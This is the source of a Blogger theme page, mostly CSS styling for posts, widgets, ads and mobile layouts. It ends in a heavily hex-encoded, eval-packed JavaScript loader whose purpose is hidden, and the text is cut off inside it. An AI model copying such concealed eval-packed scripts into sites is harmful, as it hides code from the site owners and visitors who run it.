font-family: "Oswald",sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.featuredPost1 h3.postTitle1 a:hover {
text-decoration: underline;
}
.date-info1 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
.date-info1 .fa-calendar-o {
margin-left: 5px;
}
.mastoras_wide p {
padding-top: 5px;
color: #494949;
font-size: 14px;
line-height: 1.5em;
}
.mastoras_narrow {
width: 233px;
float: right;
}
.mastoras_narrows {
width: 233px;
float: right;
}
.mastoras_narrows .thumb {
width: 233px;
height: 130px;
position: relative;
background: #000000;
float: left;
}
.mastoras_narrows .thumb a {
width: 100%;
height: 130px;
display: block;
}
.mastoras_narrows .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_narrows .thumb:hover a {
opacity: 0.5;
}
.date-info2 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 25px;
float: left;
}
.date-info2 .fa-calendar-o {
margin-left: 5px;
}
.featuredPost2 h3.postTitle2 {
padding: 0px 0 8px;
float: left;
}
.featuredPost2 h3.postTitle2 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 1.3em;
text-decoration: none;
}
.featuredPost2 h3.postTitle2 a:hover {
text-decoration: underline;
}
/*-------- Ads Home (468x60) --------*/
.home-ad {
width: 468px;
max-height: 60px;
}
/*-------- Hot Posts Widget --------*/
.stylebox4 {
width: 950px;
height: 42px;
overflow: hidden;
margin: 25px auto 0;
}
.stylebox4 .widget {
height: 42px;
overflow: hidden;
}
#hot-tick {
height: 30px;
margin: 0;
float: left;
padding: 5px 0;
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
}
.ticker-hot h2 {
margin: 0;
padding: 12px 15px;
background-color: #eee;
color: #757575;
position: absolute;
text-transform: uppercase;
font-size: 13px;
z-index: 999999;
font-weight: 700;
}
.ticker-hot h2:before {
margin-right: 10px;
content: "\f08d";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-webkit-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg);
}
.ticker-hot h2 a {
color: #757575;
}
.hot-post h3 {
display: inline-block;
top: -10px;
position: relative;
}
.hot-post h3:hover {
text-decoration: underline;
}
.hot-post i {
width: 40px;
height: 30px;
display: inline-block;
margin-right: 15px;
overflow: hidden;
}
.hot-post i:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
a.hot-post {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
padding-top: 2px;
padding-right: 15px;
}
/*-------- Recents Posts Widget --------*/
.rp_widget {
padding: 0px;
margin: 0px;
}
.rp_widget li {
display: inline-block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.rp_widget li .thumb {
width: 50px;
height: 50px;
float: left;
margin: 2px 15px 5px 0px;
}
.rp_widget li .thumb a {
width: 50px;
height: 50px;
display: block;
}
.rp_widget li .thumb a:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.rp_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.rp_widget li h3 a:hover {
text-decoration: underline;
}
/*-------- One Post Tag Widget --------*/
.op_widget {
padding: 0px;
margin: 0px;
}
.op_widget li {
display: block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.op_widget li .thumb {
width: 100%;
height: 165px;
position: relative;
background: #000000;
float: left;
margin: 2px 0px 5px 0px;
}
.op_widget li .thumb a {
width: 100%;
height: 165px;
display: block;
}
.op_widget li .thumb:hover {
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.op_widget li .thumb:hover a {
opacity:0.5;
}
.op_widget li h3 {
padding-top: 5px;
}
.op_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 18px;
font-weight: 400;
line-height: 21px;
}
.op_widget li h3 a:hover {
text-decoration: underline;
}
.op_widget li .date-info3 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
/* MIS ESTILOS */
.bajada {
font-face: Verdana;
font-size:18px;
color: #006600;
}
b { font-weight: bold;}
.boton {
color: #FFFFFF;
border: #000000 1px solid;
background-color: #669933;
font-family: Verdana;
font-size: 12px;
text-align: center;
font-weight: bold;
}
.campo {
border: #000000 1px solid;
background-color: #FFFFFF;
font-family: Verdana;
font-size: 12px;
text-align: left;
}
.dirempresas {
border: #666600 1px solid;
background-color: #FFFF33;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.foto {
font-family: Verdana;
font-size: 10px;
text-align: center;
}
.publireportaje {
border: #666600 1px solid;
background-color: #FFFF99;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.titular2 {
color: #669933;
}
.tabla1 {
background-color:#000000;
border-spacing: 3px; border-collapse: separate;
}
.celda1 {
background-color:#FFFFFF;
padding: 3px;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .outer-wrapper {padding:0}
body#layout .header-logo {float:left;width: 30%;margin:0;padding:0}
body#layout .header-menu {float:right;width: 70%;margin:0;padding:0}
body#layout .stylebox4, body#layout .stylebox4 .widget {width: auto;height: auto;}
body#layout .header-search, body#layout #feat-post {display: none;}
body#layout .nav-wrapper, body#layout .content-wrapper, body#layout .footer-sections {
width: 800px;
margin: 0;
}
body#layout .menu .widget {
display: block;
}
body#layout #feat-post {float: none;width: 694px;}
body#layout .main-cont {float: none;clear: both;}
body#layout .home-ad {background-color: #dd4b39!important;width: auto;max-height: inherit;}
body#layout .home-ad h4 {color: #fff;}
body#layout .home-ad .widget-content a.editlink {color: #dd4b39!important;}
body#layout .main-wrapper {float:left;width: 70%;margin:0;padding:0}
body#layout #ads-post10 {display: block;}
body#layout #ads-post-468 {background-color: #dd4b39!important;}
body#layout #ads-post-468 h4 {color: #fff;}
body#layout #ads-post-468 .widget-content a.editlink {color: #dd4b39!important;}
body#layout .sidebar-wrapper {float:right;width: 30%;margin:0;padding:0}
body#layout .sect-left {width: 28%;}
body#layout #main .locked-widget .widget-content {background-color: #fff!important;color: #666;}
body#layout .locked-widget .widget-content {background-color: #4285f4!important;color: #fff;}
body#layout .editlink {border: 1px solid;border-radius: 2px;padding: 0 2px;}
body#layout #main .locked-widget .widget-content a.editlink {color: #666!important;}
body#layout .locked-widget .widget-content a.editlink, body#layout .locked-widget .widget-content a.editlink {color: #fff!important;border: 1px solid;border-radius: 2px;padding: 0 2px;}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
         .content-wrapper {
          margin: 25px auto 0;
        }
        .post-body {
          padding: 15px 0 0;
        }
        .post-body a {
          text-decoration: underline;
        }
        .post-body a:hover {
          text-decoration: none;
        }
        .tune {float: none!important;}
        .old_new {
          display:none;
        }    
      </style>
<style type='text/css'>
      /*---- Responsive Design ------------*/

      @media only screen and (max-width: 1200px) {

        a#BackToTop { display:none !important; }
      }

      @media only screen and (min-width: 950px) and (max-width: 1199px) {
        .content-wrapper { width: 950px; }
        .main-wrapper, .stylebox4 { width: 678px; }
        .contact-form-email-message { max-width: 88.9% !important; }
        .nav-wrapper{ width: 950px; } 
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; }
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}
      }

      /*------ Portrait -------*/
      @media only screen and (min-width: 769px) and (max-width: 1060px) {
        .nav-wrapper { width: 678px; }
 #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .content-wrapper, .main-wrapper, .stylebox4 { width: 678px; }
        .sidebar-wrapper { display: none; }
        .footer-sec { width: 678px; }
        .contact-form-email-message { max-width: 89.3% !important; }
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; } 
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}      
      }

      /*-------- Landscape --------*/
      @media only screen and (max-width: 768px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 460px;}
        .sidebar-wrapper { display: none; }
        .contact-form-email-message { max-width: 83.6% !important; }
        .block-image .thumb, .block-image, .block-image a { width: 190px; height: 130px; margin-right: 15px; float: left;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0px; }
        .post-body .date-header, .post-body .date header a { margin: 0 0 0 10px; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a {font-size: 20px;line-height: 1.3em;}       
        .two-column { width: 100%; }		
        #author-info #social-footer ul li { margin-bottom: 5px; }
        .related-posts a { width: 137px; }
        .related-posts i { width: 100%; }     
        .footer-wrapper #social-footer ul { width: auto; }
        .footer-sections, .footer-wrapper .footer-sec {width: 460px;}
        .sect-left {width: 100%;}
        .op_widget li .thumb, .op_widget li .thumb a {height: 240px;}
        .op_widget li h3 a {font-size: 28px;line-height: 1.4em;}
        .rp_widget li {width: 100%;float: left;}
        .mastoras_wide, .mastoras_wide .thumb {width: 100%;}
        .mastoras_wide {padding-bottom: 17px;}
        .mastoras_narrow {width: 100%;float: left;}
        .mastoras_narrows {float: left;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 220px;}
        .mastoras_narrows:nth-of-type(1) {margin-right: 20px;}
        .home-ad, .ads-post {width: 100%;}
        #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .retitle {float: left;width: 254px;}
      }

      /*-------- Mobile Portrait ---------*/
      @media only screen and (max-width: 479px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 300px!important;;}
        .sidebar-wrapper, .stylebox4 { display: none; }  
        #header-navigation {height: auto;overflow: hidden;}    
        .header-logo {float: left;text-align: left;margin: 0;min-width: inherit;}       
        .header-menu, select.selectnav {width: 100%;}
        #selectnav1 {margin-top: 10px;}
        .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 200px;}       
        .featuredPost1 h3.postTitle1 a {font-size: 20px;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 100%;}
        .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 180px;}
        .block-image .thumb, .block-image, .block-image a {width: 100%;height: 180px;margin-right: 0;}
        .retitle {width: auto;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0; }
        .post-body .date-header, .post-body .date header a { margin: 0; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a { font-size: 20px; }
        .post_tit_content {overflow: hidden;}
        .two-column { width: 250px; }	
        .related-posts a {margin-right: 0;width: 100%;}
        .footer-sections, .footer-wrapper .footer-sec {width: 300px!important;}        
        .op_widget li .thumb, .op_widget li .thumb a {height: 200px;} 
        .op_widget li h3 a {font-size: 20px;} 
        .footer-wrapper #social-footer {margin-right: 0;width: 100%;text-align: center;padding: 0 0 5px;}
        .footer-wrapper #social-footer ul li {display: inline-block;float: none;}
        .footer-wrapper #social-footer ul li a {float: none;}
        .footer-wrapper .copyright {width: 100%;float: left;text-align: center;} 
 
}
      /*-------- Mobile Portrait MINI 240 ---------*/
      @media only screen and (max-width: 319px) {
      .header-logo {float: none;text-align: center;margin: 0px auto;min-width: inherit;width: 170px;}
      .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 220px !important;}
      .header-search, .header-menu, .showpageOf {display: none;}
      .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 160px;}
      .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 140px;}
      .block-image .thumb, .block-image, .block-image a {width: 100%;height: 140px;margin-right: 0px;}
      .footer-sections, .footer-wrapper .footer-sec {width: 220px !important;}
      .op_widget li .thumb, .op_widget li .thumb a {height: 160px;}
        .post_tit_content h1 a {font-size: 20px;}

}
</style>
<script type='text/javascript'>
//<![CDATA[
      imgr=new Array();
      imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFFYxbYlKEI_ykMmPCgjd9JvBT9pOskKyXwJDTH0klUvHWpR5mD8EeRVA8PJbBlXsvMyxZH4hQsd5WvKHUk776YrG2wj5Fs5RC9xeQKjbfBweGIDrv5knLmgFnzEZMzlEv9vZl/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=140;
      summaryPost1=100;
      summaryTitle=15;
      numposts=3;
      numposts1=1;
      numposts2=4;
      numposts3=10;
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _rfEozl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x58\x28\x33\x73\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x73\x28\x63\x29\x7b\x33\x72\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x41\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x7a\x2e\x34\x79\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x78\x28\x33\x36\x29\x29\x7d\x3b\x33\x76\x28\x63\x2d\x2d\x29\x7b\x33\x75\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x77\x28\x33\x74\x20\x34\x76\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x72\x20\x70\x7d\x28\x5c\x27\x72\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\